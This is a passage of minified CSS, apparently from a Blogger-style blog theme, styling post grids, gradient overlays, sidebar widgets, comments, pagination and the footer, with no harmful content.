.overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%) }.main-videos li:nth-child(5) .overlay{background:#ff4f39;background:-moz-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #ff4f39), color-stop(100%, #dd0098));background:-webkit-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-o-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-ms-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:linear-gradient(45deg, #ff4f39 0%, #dd0098 100%) }.main-videos li:nth-child(6) .overlay{background:#3895ff;background:-moz-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #3895ff), color-stop(100%, #2add28));background:-webkit-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-o-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-ms-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:linear-gradient(45deg, #3895ff 0%, #2add28 100%) }.main-videos .video-thumb img{width:100%;height:320px;display:block }.main-videos .video-thumb:after{content:'\f144';font-family:FontAwesome;color:#fff;position:absolute;top:10%;right:5%;margin-top:-16.5px;margin-left:-16.5px;font-size:33px;width:33px;height:33px;z-index:1;text-align:center;line-height:1;opacity:.65;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }.main-videos .video-thumb:hover:after{opacity:1 }.main-videos .video-thumb:hover:after{top:40%;right:45%;font-size:52px }.main-videos .rcp-title{font-size:20px;font-weight:700;font-style:normal;letter-spacing:1px;line-height:1.4em;margin:5px 0 4px }.main-videos .rcp-title a{color:rgb(255, 255, 255);text-transform:uppercase;transition:color .3s }.main-videos .rcp-title a:hover{color:#0a9e01 }.featured-sec .grid-widget{float:left;width:100% }.post-grid{position:relative;overflow:hidden;padding:0 }.post-grid .grid-item{float:left;width:49.55%;box-sizing:border-box;margin:0 5px 0 0;padding:0;position:relative }.post-grid .grid-item:nth-child(1){width:100% }.post-grid .grid-item:nth-child(3),.post-grid li:nth-child(4){margin-right:0 }.post-grid li:nth-child(2),.post-grid li:nth-child(3),.post-grid li:nth-child(5),.post-grid li:nth-child(6){margin-top:5px }.post-grid .grid-item:nth-child(1) .grid-thumb,.post-grid .grid-item:nth-child(1) .grid-thumb img{height:205px }.post-grid .grid-thumb{width:100%;height:210px;position:relative;display:block;overflow:hidden }.post-grid .grid-thumb:after{content:"\f15c";font-family:FontAwesome;color:#fff;position:absolute;top:0;right:0;font-size:18px;width:33px;height:33px;z-index:1;text-align:center;line-height:33px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }.post-grid .grid-thumb img{width:100%;height:210px;display:block }.post-grid .grid-item:nth-child(1) .featured-overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:linear-gradient(45deg, #292484 0%, #dc4225 100%) }.post-grid .grid-item:nth-child(2) .featured-overlay{background:#26D0CE;background:-moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));background:-webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:linear-gradient(45deg, #1A2980 0%, #26D0CE 100%) }.post-grid .grid-item:nth-child(3) .featured-overlay{background:#1D976C;background:-moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));background:-webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:linear-gradient(45deg, #1D976C 0%, #3cf93d 100%) }.post-grid .grid-item:nth-child(4) .featured-overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%) }.featured-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0.7 }.post-grid .grid-info-con{position:absolute;left:0;right:0;bottom:15px;padding:0 15px;color:#fff;text-align:center }.post-grid .rcp-title{font-size:22px;font-weight:700;font-style:normal;line-height:1.4em;margin:5px 0 4px;letter-spacing:1px }.post-grid .rcp-title a{color:rgb(255, 255, 255);text-transform:uppercase;transition:color .3s }.post-grid .rcp-title a:hover{color:#0a9e01 }.post-grid .item-meta{color:rgb(255, 255, 255);font-size:12px }.item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px }.item-cmm:before{content:'\f086';font-family:fontawesome;margin-right:5px }.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block }.custom-widget .post-panel{padding-left:15px;display:table-cell }.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 4px;padding:0 }.custom-widget .rcp-title a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s }.custom-widget .rcp-title a:hover{color:#0a9e01 }.cmm-widget{list-style:none;padding:0 }.cmm-widget li{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #f2f2f2;overflow:hidden;margin:0;padding:10px 0 }.cmm-widget li:first-child{padding-top:0;border-top:0 }.cmm-widget li:last-child{padding-bottom:0 }.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-img{width:55px;height:55px;float:left;margin:0;transition:all .3s ease }.cmm-widget a{color:#333333;position:relative;font-size:10px;line-height:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden;transition:color .3s }.cmm-widget a:hover{color:#0a9e01 }.cmm-widget .cmm-text{color:#616161;display:block;line-height:14px;text-transform:lowercase;font-size:11px;font-weight:400;font-style:italic;overflow:hidden;background:#f9f9f9;height:38px;box-sizing:border-box;margin-top:5px;padding:5px 8px }.post{display:block;overflow:hidden;word-wrap:break-word }.index .post{margin:0 0 10px;padding-bottom:15px;border-bottom:1px solid #f2f2f2 }.index .post.odd{margin-right:0 }.index div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0 }.home div.post-outer:last-child .post{padding-bottom:10px }.block-image{position:relative;width:210px;height:140px;display:block;float:left;margin-right:15px }.block-image .thumb{width:100%;height:140px;position:relative;display:block;z-index:1;overflow:hidden }.block-image .thumb img{width:100%;height:140px;object-fit:cover;display:block;transition:all .3s ease }.retitle h2{margin:8px 0;display:block }.post h2 a,.post h2 a:visited,.post h2 strong{color:#333333;font-size:20px;line-height:1.4em;font-weight:400;text-decoration:none;transition:color .3s }.post h2 a:hover{color:#0a9e01 }.widget iframe,.widget img{max-width:100% }.index .post-footer{display:none !important }.index .post h2{margin:0;padding:0 10px;overflow:hidden;text-align:left }.item .post{padding:0 }.date-header{display:block;overflow:hidden;font-weight:400;margin:0 !important;padding:0 }#meta-post{position:relative;font-size:11px;color:#979797;line-height:1.4em;margin:8px 0;text-align:left;padding:0 10px }#meta-post a{color:#979797 }#meta-post .author-link a:before{content:'\f007';font-family:fontawesome;color:#979797;margin-right:5px }#meta-post .timestamp-link{margin-left:10px }#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#979797;margin-right:5px }#meta-post .post-cmm{float:right }#meta-post .post-cmm:before{content:'\f086';font-family:fontawesome;color:#979797;margin-right:0 }.tag{position:absolute;top:0;z-index:9;display:inline-block }.tag span.tag-icon,.tag span.tag-name{background:#000000;color:#fff;display:inline-block;margin:5px 0px;position:relative;padding:2px 6px;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal }.tag span.tag-name{background:#0a9e01 }.post-snippet{position:relative;font-size:15px;line-height:1.5em;text-align:left }.post-snippet p{display:block;margin:8px 0 10px;padding:0 10px }.breadcrumbs{display:none;margin:0;font-size:0 }.item article{margin-top:15px }.item .post-head{position:relative;margin:0 0 5px }.item .post-title{color:#333333;font-size:25px;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0 }.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden }.item .post-outer{padding:0 }.item .post-body img{max-width:100% }.post-meta{color:#979797;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0 0 5px;border-bottom:1px solid #f2f2f2 }.post-meta a{color:#979797;transition:color .3s }.post-timestamp{margin-left:0 }.post-meta a:hover{color:#0a9e01 }.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#979797;margin-right:5px }.post-meta .post-timestamp{margin-left:10px }.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#979797;margin-right:5px }.post-meta .post-cmm{margin-left:10px }.post-meta .post-cmm:before{content:'\f086';font-family:fontawesome;color:#979797;margin-right:0 }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.share-box{position:relative;padding:10px 0 }.share-title{border-bottom:2px solid #777;color:#010101;display:inline-block;padding-bottom:7px;font-size:15px;font-weight:500;position:relative;top:2px }.share-art{padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize }.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101;font-family:'Ubuntu', sans-serif }.share-art a:hover{color:#fff }.share-art .fac-art{background:#3b5998 }.share-art .fac-art:hover{background:rgba(49,77,145,0.7) }.share-art .twi-art{background:#00acee }.share-art .twi-art:hover{background:rgba(7,190,237,0.7) }.share-art .goo-art{background:#db4a39 }.share-art .goo-art:hover{background:rgba(221,75,56,0.7) }.share-art .pin-art{background:#CA2127 }.share-art .pin-art:hover{background:rgba(202,33,39,0.7) }.share-art .lin-art{background:#0077B5 }.share-art .lin-art:hover{background:rgba(0,119,181,0.7) }.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}.post-tags{overflow:hidden;height:auto;position:relative;margin:20px 0;padding:0 }.post-tags span,.post-tags a{float:left;height:24px;background-color:#0a9e01;color:#fff;font-size:10px;line-height:24px;font-weight:700;text-transform:uppercase;margin:0;padding:0 10px }.post-tags a{background-color:#030303;margin:0 0 0 5px;transition:background .3s }.post-tags a:hover{background-color:#0a9e01 }.post-ad-top-widget,.post-author-widget,.post-ad-bottom-widget,.post-ad-top-widget h2,.post-author-widget h2,.post-ad-bottom-widget h2{display:none;visibility:hidden }#related-wrap{margin-bottom:20px }#related-wrap .related-tag{display:none }.bottom-ads{margin:10px 0 }.related-posts{position:relative;overflow:hidden;margin:0;padding:0 }.related-posts .related-item{width:49%;position:relative;overflow:hidden;display:inline-block;box-sizing:border-box;margin:0 0 2% 2%;padding:0 }.related-posts li:first-child,.related-posts li:nth-child(3){margin-left:0 }.related-posts .related-img{width:100%;height:150px;position:relative;overflow:hidden;display:block;padding:0 }.related-posts .my-thumb{width:100%;height:150px;object-fit:cover }.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2 }.related-posts h3 a{font-size:14px;line-height:1.4em;color:#333333;font-weight:400;display:block;margin-bottom:4px;transition:color .3s }.related-posts h3 a:hover{color:#0a9e01 }.featured .post-tag:hover,.box-thumbnail .first-tag a:hover,.postags a:hover{background:#030303 }.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0 }.ty-author-box img{float:left;margin-right:10px;border-radius:50% }.ty-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0 }.ty-author-box b{font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px }ul.post-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:1px solid #f5f5f5;border-top:1px solid #f5f5f5 }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav .prev{float:left;min-height:80px;border-right:1px solid #f2f2f2;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right;border-left:1px solid #f2f2f2;margin-left:-1px;padding-left:10px;box-sizing:border-box }.post-nav li a{color:#333333;line-height:1.4em;display:block;overflow:hidden;padding:15px 0;transition:color .3s }.post-nav li:hover a{color:#0a9e01 }.post-nav .nav-thumb{width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle;padding:0 }.post-nav .nav-thumb img{width:100%;height:60px;object-fit:cover;display:block;transition:all .3s ease }.post-nav .prev .nav-thumb{float:left;margin-right:10px }.post-nav .next .nav-thumb{float:right;margin-left:10px }.post-nav .nav-content,.post-nav .nav-inner{overflow:hidden }.post-nav li span{display:block;padding:0 0 5px;font-size:12px;letter-spacing:1px;font-family:'Roboto';font-weight:700;font-style:normal;text-transform:uppercase }.post-nav .prev span:before{content:"\f0d9";font-family:FontAwesome;font-size:14px;text-transform:none;margin-right:4px }.post-nav .next span:after{content:"\f0da";font-family:FontAwesome;font-size:14px;text-transform:none;margin-left:4px }ul.post-nav p{font-size:13px;font-weight:400;line-height:1.4em;margin:0 }#blog-pager{clear:both;text-align:center;margin:0 }.index #blog-pager{display:block }.home #blog-pager{display:block }.index #blog-pager{padding:5px 0 25px;text-align:left }#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:700;background-color:#030303;color:#fff;font-size:12px;transition:background .3s }#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0a9e01 }.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#030303;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:700;transition:background .3s }.showpageNum a:hover,.showpage a:hover{background-color:#0a9e01 }.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0 }.showpagePoint{background-color:#0a9e01;color:#fff }.showpageOf{display:none !important }.cmm-title .select-tab{float:right;height:25px }.cmm-title .select-tab li{float:left;display:inline-block;height:25px;line-height:25px;font-size:14px;color:#ddd;font-weight:400;text-transform:uppercase;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;cursor:pointer;list-style:none;margin:0;padding:0 10px;border:0;transition:background .3s }.cmm-title .select-tab li:hover{color:#fff }.cmm-title .select-tab li.active{background-color:#0a9e01;color:#fff }.comment-system,.cmm-tab{display:none }.comments{display:none;clear:both;margin:0;color:#333333 }.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px }.comments .comments-content{margin:0;padding:0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f2f2f2 }.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#333333;font-weight:400;background-color:#f5f5f5;font-size:10px;transition:all .3s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#0a9e01;text-decoration:none }.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;margin:2px 0 0;display:block }.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px }.comments .comments-content .comment-header a{color:inherit;transition:color .3s;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:700;font-style:normal }.comments .comments-content .comment-header a:hover{color:#0a9e01 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-expanded{padding:8px 0 0 }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:400;margin-bottom:15px }.post-body h3{font-size:18px;font-weight:bold }blockquote{margin:0;padding:0 20px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333 }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome }#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden }#sidebar-wrapper .widget-content{background:#ffffff;border:1px solid #dedede;border-top:0px;padding:10px }#sidebar-tabs .widget-content{background:none;border:none;padding:0 }#sidebar-tabs{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.side-header{background:#ffffff;color:#333333;border:1px solid #eeeeee;border-top:3px solid #0a9e01;border-bottom-color:#dedede;font-size:18px;padding:18px 30px;font-weight:normal;letter-spacing:1.5px;text-transform:capitalize;position:relative;text-align:left }.title-head{margin-bottom:15px;text-align:left;position:relative;display:none }.title-head:after{position:absolute;z-index:0;top:45%;left:0px;width:100%;height:4px;background-color:rgb(3, 3, 3);content:" ";box-sizing:border-box }.title-wrapper{line-height:1;text-transform:uppercase;color:rgb(0, 0, 0);position:relative;margin:1px 0px 0px }.sidebar .widget h2,.title-wrapper h2{z-index:10;position:relative;display:inline-block !important;letter-spacing:1px;color:rgb(3, 3, 3);background-color:rgb(255, 255, 255);margin:0px;padding:0px 30px 0px 0px;font-size:20px }.sidebar .widget .title-wrap h2{float:left;display:block;background-color:#0a9e01;border:0;padding:0 10px;margin:0 }#sidebar-tabs .select-tab{position:relative;display:none;height:28px;background-color:#030303;overflow:hidden;margin:0 0 15px;border-bottom:3px solid #0a9e01 }#sidebar-tabs .select-tab li{position:relative;float:left;display:inline-block;width:33.33333333%;height:28px;font-size:14px;font-family:'Roboto';font-weight:700;font-style:normal;color:#ddd;font-weight:400;text-transform:uppercase;text-align:center;line-height:28px;cursor:pointer;list-style:none;margin:0;padding:0;transition:background .3s }#sidebar-tabs .select-tab li:hover{color:#fff }#sidebar-tabs .select-tab li.active{background-color:#0a9e01;color:#fff }.tab-widget,.tab-widget > .widget > h2{display:none }#mainbar-tabs{background:#fff;border:1px solid #dedede;padding:10px;border-top-width:5px;border-top-color:#0a9e01 }#mainbar-tabs .select-tab{position:relative;display:none;height:28px;background-color:#030303;overflow:hidden;margin:0 0 15px;border-bottom:3px solid #0a9e01 }#mainbar-tabs .select-tab li{position:relative;float:left;display:inline-block;width:33.33333333%;height:28px;font-size:14px;font-family:'Roboto';font-weight:700;font-style:normal;color:#ddd;font-weight:400;text-transform:uppercase;text-align:center;line-height:28px;cursor:pointer;list-style:none;margin:0;padding:0;transition:background .3s }#mainbar-tabs .select-tab li:hover{color:#fff }#mainbar-tabs .select-tab li.active{background-color:#0a9e01;color:#fff }.tab-widget,.tab-widget > .widget > h2{display:none }.sidebar ul{list-style:none }.sidebar .widget-content{margin:0 }.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative }.list-label-widget-content li:first-child{padding:0 0 8px }.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0 }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#333333;font-weight:400 }.list-label-widget-content li:first-child a:before{top:-7px }.list-label-widget-content li a{color:#333333;font-size:11px;padding-left:15px;font-weight:700;text-transform:uppercase;transition:color .3s }.list-label-widget-content li a:hover{color:#0a9e01 }.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0 }.list-label-widget-content li:first-child span:last-child{top:2px }.cloud-label-widget-content{text-align:left }.cloud-label-widget-content .label-count{background:#0a9e01;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s }.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s }.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#333333;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s }.cloud-label-widget-content .label-size a{padding:6px 10px }.cloud-label-widget-content .label-size a:hover{color:#fff !important }.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important }.cloud-label-widget-content .label-size:hover{background:#0a9e01;color:#fff !important }.cloud-label-widget-content .label-size:hover a{color:#fff !important }.cloud-label-widget-content .label-size:hover span{background:#030303;color:#fff !important;cursor:pointer }.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10 }.label-size-1,.label-size-2{opacity:100 }.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0 }.FollowByEmail td{width:100%;float:left;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0a9e01;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#404040 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF }.FollowByEmail .widget-content{background-color:#030303;box-sizing:border-box;padding:10px }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#303030;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{border:1px solid #030303;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333 }.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden }.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0 }.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease }.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0 }.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0 }#mainbar-tabs .tab-widget .title-head{display:none !important }.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px }.PopularPosts ul li a:hover{color:#0a9e01 }.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0 }.item-snippet{display:none;font-size:0;padding-top:0 }#footer-wrapper{background:#fff;border-top:1px solid #dedede;margin:10px 0 0 }#footer{position:relative;overflow:hidden;margin:0 auto;padding:22px 0 25px }.sect-left{display:inline-block;float:left;width:32%;margin-right:2% }.sect-left:nth-child(3){margin-right:0 }.sect-left .widget{margin-top:20px;padding:0 }.sect-left .widget:first-child{margin-top:0 }.sect-left .widget h2{position:relative;color:#030303;font-size:16px;line-height:16px;font-weight:400;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid RGBA(0, 0, 0, 0.22);box-shadow:0 1px 0 rgba(255, 255, 255, 0.06) }.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#303030 }.sect-left .custom-widget li{overflow:hidden;padding:10px 0 }.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0 }.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0a9e01 }.sect-left .cmm-widget li:first-child{border-top:0 }.sect-left .cmm-widget li:last-child{padding-bottom:10px }.sect-left .cmm-widget a{color:#666 }.sect-left .cmm-widget a:hover{color:#0a9e01 }.sect-left .cmm-widget .cmm-text{background:#383838 }.sect-left .FollowByEmail .widget-content{background-color:#404040 }.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#030303 }.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#666 }.sect-left #ArchiveList select{border:1px solid #404040;background:#404040;color:#666 }.sect-left #ArchiveList select option{color:#666 }.sect-left .cloud-label-widget-content .label-size{background:#404040 }.sect-left .cloud-label-widget-content .label-size:hover{background:#0a9e01 }.sect-left .cloud-label-widget-content .label-size a{color:#666 }.cloud-label-widget-content .label-size:hover span{background:#030303 }.sect-left .list-label-widget-content ul{border-bottom:1px solid rgba(255, 255, 255, 0.06) }.sect-left .list-label-widget-content li{border-bottom:0 }.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0 }.sect-left .list-label-widget-content li:last-child{padding-bottom:8px }.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#666 }.sect-left .list-label-widget-content li a:hover{color:#0a9e01 }.sect-left .list-label-widget-content li:first-child a:before{top:-6px }.footer-wrapper{background:#fff;border-top:1px solid #dedede;color:#030303;display:block;padding:0;width:100%;overflow:hidden;padding:5px 0 }.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0 }#social-footer{float:none;clear:both;position:relative;display:block;margin-right:0 }#social-footer ul > li{width:20%;margin-left:0 }#social-footer ul > li > a{display:block;float:none;padding:10px;text-align:left }#social-footer ul > li > a:before{width:50px;height:50px;line-height:50px;text-align:center;border:1px solid rgba(0,0,0,0.05);background:rgba(0,0,0,0.14) !important;-webkit-text-shadow:0 0 1px rgba(0,0,0,0.2);-moz-text-shadow:0 0 1px rgba(0,0,0,0.2);text-shadow:0 0 1px rgba(0,0,0,0.2);color:#fff;margin-right:15px;display:inline-block;float:left;font-size:22px }#social-footer ul > li:hover > a{color:#0a9e01 }#social-footer ul > li > .facebook{background-color:#4a639f }#social-footer ul > li > .twitter{background-color:#59c8ff }#social-footer ul > li > .rss{background-color:#ff9800 }#social-footer ul > li > .instagram{background-color:#517FA4 }#social-footer ul > li > .youtube{background-color:#cc181e }.social-item-name{display:block;color:#fff;height:26px;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-family:Roboto;font-weight:bold }.social-item-text{display:block;color:#fff;font-size:13px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:26px;line-height:26px;text-transform:capitalize }.footer-wrapper .copyright{font-size:13px;float:none;clear:both;height:30px;line-height:30px;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;text-align:left;padding:5px 0 0;border-top:2px solid rgba(0, 0, 0, 0.12) }.footer-wrapper .copyright 